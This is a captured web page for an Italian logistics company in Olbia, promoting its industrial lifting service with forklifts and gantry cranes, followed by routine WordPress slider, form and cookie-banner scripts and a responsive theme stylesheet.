        <div class='slider-wrapper theme-default'><div class='ribbon'></div><div id='metaslider_632' class='nivoSlider'><img fetchpriority="high" decoding="async" src="https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.-IND.LE-INGRANAGGIO-MULINO-1-500x700.jpg" height="700" width="500" data-caption="Servizio sollevamento industriale dell&#039;ingranaggio di un Mulino. Fase 1" title="Servizio sollevamento industriale dell&#039;ingranaggio di un Mulino." alt="Servizio sollevamento industriale dell&#039;ingranaggio di un Mulino." class="slider-632 slide-633" /><img decoding="async" src="https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.INDt_-500x700.jpg" height="700" width="500" data-caption="Sollevamento industriale dell&#039; ingranaggio di un Mulino. Fase 2" title="SOLLEV.INDt" alt="" class="slider-632 slide-635" /><img decoding="async" src="https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.INDu_-500x700.jpg" height="700" width="500" data-caption="Sollevamento industriale dell&#039;ingranaggio di un Mulino. Fase 3" title="SOLLEV.INDu" alt="" class="slider-632 slide-634" /><img loading="lazy" decoding="async" src="https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.INDf_-500x700.jpg" height="700" width="500" data-caption="Sollevamento industriale dell&#039;ingranaggio di un Mulino. Fase 4" title="SOLLEV.INDf" alt="" class="slider-632 slide-636" /><img loading="lazy" decoding="async" src="https://logisticaessetti.it/wp-content/uploads/2015/12/SOLLEV.IND_-500x700.jpg" height="700" width="500" data-caption="Sollevamento industriale dell&#039;ingranaggio di un Mulino. Fase 5" title="SOLLEV.IND" alt="" class="slider-632 slide-637" /><img loading="lazy" decoding="async" src="https://logisticaessetti.it/wp-content/uploads/2018/04/PIATTOFORMA-AEREA-1-500x700.jpg" height="700" width="500" data-caption="Sollevamento industriale" title="Sollevamento industriale" alt="Sollevamento industriale" class="slider-632 slide-691" /><img loading="lazy" decoding="async" src="https://logisticaessetti.it/wp-content/uploads/2018/04/INSTALLAZ.STRUTTURE-EOLICHE-1-500x700.jpeg" height="700" width="500" data-caption="Sollevamento industriale di una pala eolica" title="Sollevamento industriale di una pala eolica" alt="Sollevamento industriale di una pala eolica" class="slider-632 slide-692" /></div></div>
        
    </div>
</div></div>
<h1 style="text-align: justify;">Servizio Sollevamento</h1>
<p style="text-align: justify;">Effettuiamo presso la nostra sede operativa il<strong> servizio sollevamento industriale </strong>con l&#8217;ausilio di carrelli elevatori per la logistica, movimentazione e lo stoccaggio di merci su pedane. Il nostro servizio viene effettuato per ogni tipologia di attrezzatura e merci. Con delle gru a cavalletto ci occupiamo della movimentazione e il sollevamento di carichi pesanti.</p>
<h3>Il supporto</h3>
<p>La nostra esperienza ci porta ad aiutare il cliente nelle varie fasi del processo che necessitano del servizio sollevamento.</p>
<h3>Il personale</h3>
<p>Il personale è formato con estrema cura ed attenzione per la tipologia di lavoro che effettua. Per garantire il miglior lavoro curiamo ogni dettaglio e formiamo al meglio<a href="https://logisticaessetti.it/azienda/" target="_blank" rel="noopener"> il nostro staff.</a></p>
                                        </div>
                                    </div>
                                </article>
                                                </div>

                </div>

                <div class="col-lg-3 col-md-4 col-sm-12 ">
                    <aside class="sidebar clearfix">
    </aside>                </div>

            </div>
        </div>
    </div>

<footer id="main-footer" class="site-footer clearfix">
    <div class="container">
        <div class="row">

            <div class=" col-lg-3 col-md-3 col-sm-6  ">
                            </div>

            <div class=" col-lg-3 col-md-3 col-sm-6  ">
                            </div>

            <div class="clearfix visible-sm"></div>

            <div class=" col-lg-3 col-md-3 col-sm-6  ">
                            </div>

            <div class=" col-lg-3 col-md-3 col-sm-6  ">
                            </div>

            <div class="col-lg-12 col-md-12 col-sm-12 ">
                <div class="footer-bottom animated fadeInDown clearfix">
                    <div class="row">
                                                    <div class="col-lg-7 col-md-7 col-sm-7 col-xs-12 ">
                                <p>© Logistica Essetti S.r.l. all right reserved. Noleggi autogru - trasporti eccezionali - servizio scorta tecnica 07026 OLBIA</p>
                            </div>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<a href="#top" id="scroll-top"></a>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="http://logisticaessetti.it/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Diamo valore alla tua privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Utilizziamo i cookie per migliorare la tua esperienza di navigazione, offrirti pubblicità o contenuti personalizzati e analizzare il nostro traffico. Cliccando “Accetta tutti”, acconsenti al nostro utilizzo dei cookie.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personalizza" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Personalizza</button> <button class="cky-btn cky-btn-reject" aria-label="Rifiuta tutti" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Rifiuta tutti</button> <button class="cky-btn cky-btn-accept" aria-label="Accetta tutti" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accetta tutti</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="http://logisticaessetti.it/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rifiuta tutti" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Rifiuta tutti </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accetta tutti" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accetta tutti </button> </div></div></div></div></script><link rel='stylesheet' id='metaslider-nivo-slider-css' href='https://logisticaessetti.it/wp-content/plugins/ml-slider/assets/sliders/nivoslider/nivo-slider.css?ver=3.80.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://logisticaessetti.it/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.80.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {body:after { display: none; content: "smartphone"; } .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) {body:after { display: none; content: "tablet"; } .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) {body:after { display: none; content: "laptop"; } .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip{ display: none!important; }}@media only screen and (min-width : 1440px) {body:after { display: none; content: "desktop"; } .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip{ display: none!important; }}
</style>
<link rel='stylesheet' id='metaslider-nivo-slider-default-css' href='https://logisticaessetti.it/wp-content/plugins/ml-slider/assets/sliders/nivoslider/themes/default/default.css?ver=3.80.0' type='text/css' media='all' property='stylesheet' />
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/logisticaessetti.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/js/bootstrap.min.js?ver=3.1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/js/flexslider/jquery.flexslider-min.js?ver=2.3.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/js/jquery.isotope.min.js?ver=1.5.25" id="isotope-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/js/jquery.appear.js?ver=0.3.3" id="appear-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/js/jquery.validate.min.js?ver=1.11.1" id="validate-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/js/jquery.jplayer.min.js?ver=2.6.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/js/jquery.autosize.min.js?ver=1.18.7" id="autosize-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/js/jquery.meanmenu.min.js?ver=2.0.6" id="meanmenu-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/js/jquery.velocity.min.js?ver=0.0.0" id="velocity-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/js/custom.js?ver=1.0" id="custom-script-js"></script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/plugins/ml-slider/assets/sliders/nivoslider/jquery.nivo.slider.pack.js?ver=3.80.0" id="metaslider-nivo-slider-js"></script>
<script type="text/javascript" id="metaslider-nivo-slider-js-after">
/* <![CDATA[ */
var metaslider_632 = function($) {
            $('#metaslider_632').nivoSlider({ 
                boxCols:7,
                boxRows:5,
                pauseTime:3000,
                effect:"fade",
                controlNav:true,
                directionNav:true,
                pauseOnHover:true,
                animSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                slices:15,
                manualAdvance:false
            });
            $(document).trigger('metaslider/initialized', '#metaslider_632');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('a.nivo-prevNav').click();
      } else if (e.keyCode == 39) {
          $('a.nivo-nextNav').click();
      }
  });
 });
        var timer_metaslider_632 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_632, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_632, 1) : metaslider_632(window.jQuery);
        };
        timer_metaslider_632();
/* ]]> */
</script>
<script type="text/javascript" src="https://logisticaessetti.it/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.80.0" id="metaslider-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://logisticaessetti.it/wp-content/themes/inspiry-medicalpress/css/custom-responsive.css?ver=1.0
body_size: 2321
content:
@media (min-width: 1600px) {
  .home-slider .content-wrapper {
    top: 25%;
  }
}
@media (min-width: 1300px) and (max-width: 1500px) {
  .home-slider .content-wrapper h1 {
    font-size: 44px;
  }
  .home-slider .content-wrapper .slide-content.display-bg h1 {
    font-size: 38px;
  }
  .home-slider .content-wrapper .slide-content.display-bg p {
    font-size: 16px;
  }
  .appoint-var-three {
    background-position: 90% 0;
  }
}
@media (min-width: 1200px) and (max-width: 1299px) {
  .home-slider .content-wrapper {
    left: 50px;
    top: 18%;
  }
  .home-slider .content-wrapper h1 {
    font-size: 38px;
  }
  .home-slider .content-wrapper p {
    font-size: 14px;
    line-height: 22px;
  }
  .home-slider .content-wrapper .slide-content.display-bg h1 {
    font-size: 34px;
  }
  .home-slider .content-wrapper .slide-content.display-bg p {
    font-size: 14px;
  }
  .appoint-var-three {
    background-position: 95% 0;
  }
}
@media (min-width: 768px) and (max-width: 850px) {
  .home-slider .content-wrapper {
    display: none;
  }
}
@media (min-width: 1199px) {
  /* homepage flex slider */
  /* home slider */
  .blog-page .left_meta {
    width: 84px;
  }
  .blog-page .right-contents {
    width: 732px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  /* homepage flex slider */
  .home-slider {
    background-color: #fff;
  }
  .home-slider .flexslider {
    min-height: 350px;
  }
  .home-slider .flexslider.loading {
    min-height: 350px;
    background: transparent;
  }
  .home-slider .appointment.appointment-two {
    position: absolute;
    margin-top: 0;
  }
  .home-slider .common.col-md-11 {
    width: 89.666666%;
  }
  .header-top p {
    display: inline-block;
  }
  .appoint-var-three {
    background-position: 100% 0;
  }
}
@media (max-width: 1199px) {
  img,
  iframe {
    max-width: 100%;
  }
  /* homepage flex slider text contents */
  .home-slider .content-wrapper {
    left: 50px;
  }
  .home-slider .content-wrapper h1 {
    font-size: 36px;
    margin-bottom: 15px;
  }
  .home-slider .content-wrapper p {
    font-size: 14px;
    line-height: 22px;
    margin-bottom: 15px;
  }
  .home-slider .content-wrapper .slide-content.display-bg h1 {
    font-size: 32px;
  }
  .home-slider .content-wrapper .slide-content.display-bg p {
    font-size: 14px;
  }
  .home-slider .make-appoint-one {
    width: 26%;
  }
  .home-slider .appointment {
    position: inherit;
    margin-top: -37px;
  }
  /* home testimonials */
  .home-testimonial .flexslider-three .flex-direction-nav .flex-next {
    right: 37%;
  }
  .home-testimonial .flexslider-three .flex-direction-nav .flex-prev {
    left: 37%;
  }
  .home-testimonial.testimonial-var-two .flexslider-three {
    margin-top: -148px;
  }
  .home-slider .variation-two .appointment-form {
    padding: 20px 15px;
  }
  .doctors-posts figure img {
    width: 100%;
  }
  #filters {
    border-bottom: none;
    margin-bottom: 15px;
  }
  #filters li {
    margin-bottom: 10px;
  }
  #filters li a {
    padding-bottom: 10px;
  }
  #filters li.active a,
  #filters li:hover a {
    padding-bottom: 10px;
  }
  .doctors-posts .social-icon ul li {
    margin-bottom: 10px;
  }
  .doctors-single .side-content .content p {
    width: 80%;
  }
  .pricing-table .common.recommended .head span {
    left: 21%;
  }
  .home-team .read-more,
  .home-blog .read-more {
    margin-bottom: 30px;
  }
  .home-team figure img {
    width: 100%;
  }
  .flexslider-var-one {
    margin-bottom: 50px;
  }
  .flexslider-var-one .flex-viewport {
    width: 100%;
    float: none;
  }
  .flexslider-var-one .flex-control-thumbs {
    position: relative;
    width: 100%;
    float: none;
    margin-top: -10px;
  }
  .flexslider-var-one .flex-control-thumbs li {
    margin-left: 5px;
  }
  /* News Page and Single New Page */
  .blog-page .post .left_meta {
    width: 76px;
    margin-right: 20px;
  }
  .blog-page .post .left_meta time {
    padding: 5px 0 10px;
  }
  .blog-page .post .right-contents {
    width: 520px;
  }
  .comments-wrapper {
    margin-left: 96px;
  }
}
@media (max-width: 991px) {
  /* header top */
  .header-top {
    text-align: center;
  }
  .header-top #inspiry_language_list {
    float: none;
  }
  .header-top #inspiry_language_list ul {
    text-align: center;
  }
  .header-top #inspiry_language_list ul li {
    float: none;
    margin: 0 5px;
    display: inline-block;
  }
  .header-top p {
    text-align: center;
  }
  /* header */
  #header .logo {
    float: none;
    text-align: center;
    margin-bottom: 20px;
  }
  #header nav.main-menu {
    float: none;
  }
  #header nav.main-menu ul.header-nav {
    text-align: center;
  }
  #header nav.main-menu ul.header-nav > li {
    float: none;
    display: inline-block;
  }
  #header nav.main-menu ul.header-nav > li > a {
    padding: 7px 13px;
  }
  /* homepage flex slider */
  .home-slider {
    background-color: #fff;
  }
  .home-slider .flexslider {
    min-height: 300px;
  }
  .home-slider .flexslider.loading {
    min-height: 300px;
    background: transparent;
  }
  .home-slider .content-wrapper {
    top: 16%;
  }
  .home-slider .slide-content {
    width: 50%;
    background-color: rgba(225, 255, 255, 0.8);
    padding: 20px;
  }
  .home-slider .content-wrapper h1 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .home-slider .slide-content h1:after {
    content: '';
  }
  .home-slider .content-wrapper p {
    margin-bottom: 10px;
  }
  .home-slider .content-wrapper .btn {
    font-size: 14px;
    padding: 7px 12px;
  }
  .home-slider .content-wrapper .slide-content.display-bg h1 {
    font-size: 20px;
  }
  .home-slider .content-wrapper .slide-content.display-bg p {
    font-size: 14px;
  }
  .home-slider .common.col-sm-11 {
    width: 86.666667%;
  }
  .appoint-var-three {
    background: #f0f5f7 !important;
  }
  /* home features */
  .home-features .features-intro {
    text-align: center;
    margin: 0 0 60px;
  }
  /* home doctors */
  .margin-gap {
    margin-bottom: 40px;
  }
  /* home services */
  .home-services .tab-content h5 {
    margin: 15px 0;
  }
  .home-services .tab-content p {
    margin-bottom: 20px;
  }
  /* home blog post */
  .home-blog .common-blog-post .text-content {
    text-align: center;
  }
  .home-blog.blog-var-two .col-sm-12 .text-content {
    text-align: center;
  }
  .home-blog .gallery-slider .flex-viewport {
    max-height: none;
  }
  .home-blog.blog-var-two .row > div > .row > div {
    text-align: center;
  }
  /* home testimonials */
  .home-testimonial .flexslider-three .flex-direction-nav .flex-next {
    right: 33%;
  }
  .home-testimonial .flexslider-three .flex-direction-nav .flex-prev {
    left: 33%;
  }
  .home-testimonial blockquote p {
    font-size: 20px;
    line-height: 30px;
  }
  /* News Page and Single New Page */
  .page-top .bread-crumb {
    margin-bottom: 20px;
  }
  .blog-page .post .left_meta {
    width: 85px;
    margin-right: 30px;
  }
  .blog-page .post .left_meta time {
    padding: 5px 0 10px;
  }
  .blog-page .post .right-contents {
    width: auto;
  }
  .comments-wrapper {
    margin-left: 115px;
  }
  /* one columns services page */
  .one-col-service figure {
    margin: 0 -15px;
  }
  .one-col-service .service-contents {
    padding: 10px 15px 25px;
  }
  .overview-var-three .common {
    margin-bottom: 20px;
  }
  #comments-title,
  #comments-section {
    margin-left: 0;
  }
  #comments-section {
    margin-bottom: 50px;
  }
  .services-page figure img {
    width: 100%;
  }
  .services-page .common {
    margin-bottom: 30px;
  }
  .pricing-table .read-more {
    padding: 6px;
    margin-top: 15px;
  }
  .pricing-table .read-more span {
    border: 15px solid transparent;
  }
  .pricing-table .common.recommended .read-more {
    margin-top: 25px;
  }
  .pricing-table .common.recommended .head span {
    left: 11%;
  }
  .pricing-table strong {
    font-size: 24px;
  }
  .tab-widget {
    margin-bottom: 30px;
  }
  .accordion-main.var-two .accordion-title h6 {
    width: 90%;
  }
  .flexslider-var-two .flexslider {
    width: 100%;
  }
  .gallery-slider .flex-direction-nav .flex-prev {
    left: 0px;
  }
  .gallery-slider .flex-direction-nav .flex-next {
    right: 0px;
  }
  .home-blog .common .video iframe {
    width: 100%;
  }
  .isotope-wrapper {
    box-sizing: border-box;
  }
  /* main appointment form */
  .appoint-section form .text-right {
    text-align: left;
  }
  .appoint-section form #appointment-loader {
    margin: 20px;
  }
  .appoint-section form input[type="submit"] {
    display: block;
  }
  .appoint-section #error-container {
    margin: 0 0 20px;
  }
  .appoint-section #message-sent {
    margin: 0 0 20px;
  }
  /* contact sidebar */
  .contact-sidebar p strong {
    margin-right: 5px;
    text-align: left;
    min-width: 0;
  }
  /* appointment captcha */
  #recaptcha_image img {
    height: 60px;
    width: auto;
  }
}
@media (max-width: 767px) {
  /* Header top */
  #header {
    padding: 20px 0 14px;
  }
  #header .logo {
    margin-bottom: 0;
  }
  /* Responsive Nav styles */
  .mean-container .mean-bar {
    background: transparent;
    margin-top: 0px;
    min-height: inherit;
  }
  .mean-container .mean-bar .mean-nav {
    background-color: #53c3dd;
    margin-top: 4px;
  }
  .mean-container .mean-bar .mean-nav ul li a {
    border-color: #73d1e7;
  }
  .mean-container .mean-bar .mean-nav ul li a.mean-expand {
    height: 24px;
  }
  .mean-container .mean-bar a.meanmenu-reveal {
    background-color: #67c9e0;
    padding: 13px 14px;
    top: -40px;
  }
  /* Home Slider */
  .home-slider .flexslider {
    min-height: inherit;
  }
  .home-slider .flexslider.loading {
    min-height: inherit;
  }
  .home-slider .slide-content {
    display: none;
  }
  .home-slider .flex-direction-nav {
    display: none;
  }
  .home-slider .appointment {
    margin-top: 30px;
  }
  .home-slider .make-appoint {
    margin: 0;
  }
  .home-slider .make-appoint-one {
    width: 43%;
  }
  .home-slider .common.col-md-11 {
    width: auto;
    margin-bottom: 20px;
  }
  /* Home Features */
  .home-features .single-feature {
    text-align: center;
    margin-bottom: 40px;
  }
  .home-features .single-feature .icon-wrapper {
    text-align: center;
  }
  .home-features .single-feature h3 {
    margin: 15px 0;
  }
  .features-var-three .single-feature {
    text-align: center;
    margin-bottom: 40px;
  }
  .features-var-three .single-feature h5 {
    margin: 20px 0;
  }
  /* Home Doctors */
  .home-doctors {
    padding: 30px 0 40px;
  }
  .home-doctors .slogan-section {
    text-align: center;
    margin-bottom: 30px;
  }
  .home-doctors .common-doctor img {
    width: 100%;
    height: auto;
  }
  .home-doctors .read-more {
    margin-bottom: 20px;
  }
  .home-doctors.doctors-var-two {
    margin: 30px 0 30px;
  }
  .home-doctors.doctors-var-two .slogan-section {
    text-align: center;
    margin-bottom: 30px;
  }
  .home-doctors.doctors-var-two .text-center {
    text-align: center;
  }
  /* home services */
  .home-services .slogan-section {
    text-align: center;
    margin-bottom: 30px;
  }
  .home-services .tab-main .tab-content {
    margin-left: 0;
  }
  /* Home News */
  .home-blog.blog-var-two .slogan-section {
    text-align: center;
    margin-bottom: 30px;
  }
  /* Home Testimonials */
  .home-testimonial .flexslider-three .flex-direction-nav .flex-next {
    right: 31%;
  }
  .home-testimonial .flexslider-three .flex-direction-nav .flex-prev {
    left: 31%;
  }
  .home-testimonial blockquote p {
    font-size: 20px;
    line-height: 28px;
  }
  /* News Page and Single New Page */
  .page-top h1,
  .page-top h2 {
    float: none;
  }
  .page-top .bread-crumb {
    margin-bottom: 20px;
  }
  .blog-page .post .left_meta {
    display: none;
  }
  .blog-page .post .right-contents {
    width: auto;
  }
  #comments-section,
  .comments-wrapper {
    margin-left: 0px;
  }
  #comments-section .commentlist .children .comment-wrap,
  .comments-wrapper .commentlist .children .comment-wrap {
    width: auto;
    margin-left: 0;
  }
  #comments-section .commentlist .children .children,
  .comments-wrapper .commentlist .children .children {
    margin-left: 0;
  }
  /* common */
  a#scroll-top {
    display: none !important;
  }
  .footer-bottom {
    text-align: center;
  }
  .footer-bottom .footer-social-nav {
    float: none;
    margin: 15px 0;
  }
  /* contact page */
  #contact_form {
    padding-bottom: 30px;
    border-bottom: 1px solid #dcdee4;
    margin-bottom: 30px;
  }
